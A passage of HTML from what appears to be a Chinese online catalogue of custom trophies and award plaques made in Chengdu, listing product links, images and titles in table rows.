			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1010&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151713191.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">183 / 成都【实木水晶奖杯】定制创意木质抗疫优秀员工奖牌颁…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1012&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025915172201.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">184 / 成都创意实木水晶奖杯奖牌定制奖牌定做荣誉牌优秀员工…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11153&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251247341.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">185 / 成都【3D打印水晶奖杯】高档水晶奖杯定制新款彩色五…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11214&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025927255441.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">200 / 成都炫彩奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11142&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025925111481.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">201 / 成都水晶奖杯定制定做优秀员工奖杯订制高档大气创意年…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11138&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251132151.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">202 / 成都创意水晶奖杯定制定做2025新款高档大气优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11165&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259252125141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">203 / 成都创意透明水晶奖杯定制定做纪念冠军高档公司优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11139&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251048331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">204 / 成都水晶奖杯定制定做创意颁奖优秀员工金银铜高档大气…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1254&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025918119511.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">205 / 成都高档新款水晶奖杯定制定做年会颁奖优秀员工冠军比…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1006&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025915171401.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">206 / 成都炫彩色彩印水晶奖杯订制高档冠军荣誉纪念品公司年…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11169&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259252138121.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">207 / 成都2025新款创意奖杯定制高档年会优秀员工周年比…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11137&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025925102131.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">208 / 成都水晶奖杯定制彩印创意金属五角星优秀员工奖年会冠…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11152&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251231501.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">209 / 成都2025金属水晶彩色奖杯定制员工年会周年纪念奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11178&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259261633571.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">210 / 成都高档炫彩创意彩色水晶奖杯比赛冠军企业周年年会优…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11166&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259252126531.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">211 / 成都高档创意航空铝水晶奖杯定制定做优秀员工冠军团队…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11217&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025927337231.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">220 / 成都冰山奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11144&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251141381.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">221 / 成都水晶奖杯定制刻字创意山峰高端大气企业活动颁奖优…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11145&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251149331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">222 / 成都水晶奖杯定制高档大气创意山峰企业优秀员工光荣退…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11155&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251336451.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">223 / 成都新款炫彩创意水晶奖杯定制定做高档比赛冠军优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11140&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251053201.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">224 / 成都新款炫彩五角星水晶奖杯定制年会颁奖优秀员工经销…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11136&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025925102301.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">225 / 成都【宝丽石奖杯】高档大气创意宝丽石奖杯定制定做公…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11212&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025927253311.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">240 / 成都大理石水晶</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1011&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025923219361.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">241 / 成都【大理石水晶】高档大理石水晶奖杯公司年会优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1227&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259232054571.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">242 / 成都【大理石水晶】绿色大理石奖杯定制麦穗水晶奖牌授…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1228&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025916173261.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">243 / 成都【大理石水晶】高档新款大理石水晶奖牌奖杯炫彩公…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11170&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259252141491.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">244 / 成都【大理石水晶奖牌】水晶奖杯定制定做大理石高档大…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11156&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251352541.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">245 / 成都创意玉石流沙水晶奖杯定制高档大气授权奖牌公司周…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11211&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025927252351.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">260 / 成都树脂水晶</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1047&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251936331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">261 / 成都【树脂奖杯】创意定制定做优秀员工篮球足球比赛儿…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1007&lb2_id=498" target="_blank">
			<img src="/canping/upfile/202591517551.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">262 / 成都新款树脂水晶奖杯定制定做奖牌高档大气创意唱歌比…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1045&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151948141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">263 / 成都新款树脂镀金奖杯定制年会颁奖优秀员工创意项目活…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11177&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259261630461.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">264 / 成都凤舞九天高档大理石奖杯定制凤凰卫视活动颁奖纪念…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11160&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251613271.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">265 / 成都金属水晶奖杯定制优秀员工销售冠军金银铜创意杨帆…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11210&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025927251571.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">280 / 成都琉璃水晶</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11159&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251522171.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">281 / 成都【琉璃水晶奖杯】新款高档创意琉璃水晶奖杯定制定…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1059&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025915203331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">282 / 成都琉璃水晶奖杯定制教师节创意荣誉光荣退休纪念品优…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11157&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251358341.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">283 / 成都【琉璃水晶奖杯】水晶奖杯定制创意高档大气优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11173&lb2_id=500" target="_blank">
			<img src="/canping/upfile/20259261327541.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">284 / 成都2025创意水晶琉璃奖杯定制定做刻字玻璃优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11174&lb2_id=500" target="_blank">
			<img src="/canping/upfile/20259261331141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">285 / 成都高档琉璃水晶奖杯定制优秀员工奖牌定做企业公司颁…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11209&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025927251251.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">300 / 成都金属水晶</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1014&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151727471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">301 / 成都新款高档创意定制水晶金属金银铜五角星奖杯年度优…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1009&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025923207361.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">302 / 成都金属水晶奖杯新款高档创意定制金银铜五角星奖杯年…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1236&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025917142741.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">303 / 成都奥斯卡小金人奖杯定制高档创意树脂员工年会影帝影…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11184&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259261712211.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">304 / 成都创意金属水晶奖杯定制高档大气企业优秀员工销冠活…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1015&lb2_id=499" target="_blank">
			<img src="/canping/upfile/20259151729471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">305 / 成都金属奖杯定制优秀员工党员五角星篮球创意树脂水晶…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11216&lb2_id=498" target="_blank">
			<img src="/canping/upfile/202592734171.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">310 / 成都3D打印奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1036&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151831451.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">311 / 成都创意立体3D打印五角星奖杯定制年会颁奖优秀新人…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11181&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025926172231.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">312 / 成都新款创意水晶奖杯定制奖牌优秀员工授权牌比赛颁奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11180&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025926165971.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">313 / 成都【3D打印奖杯】2025新款水晶奖杯3d打印创…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1038&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151836241.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">314 / 成都【3D打印款】树脂奖杯定制金银铜公司周年会舞蹈…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1258&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259181218381.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">315 / 成都【3D打印款】新款创意3D打印奖杯五角星水晶奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11206&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025927242331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">360 / 成都发光奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11179&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259261656351.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">361 / 成都新款水晶奖杯定制定做创意年会颁奖优秀员工荣誉发…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11192&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259261754271.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">362 / 成都创意发光水晶奖杯定制定做2025新款冠军奖牌高…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11186&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025926172831.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">363 / 成都新款创意发光琉璃奖杯定制订做年会水晶奖杯实木年…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11167&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259252131461.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">364 / 成都水晶奖杯奖牌定制斜面板五角星琉璃优秀员工年会颁…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
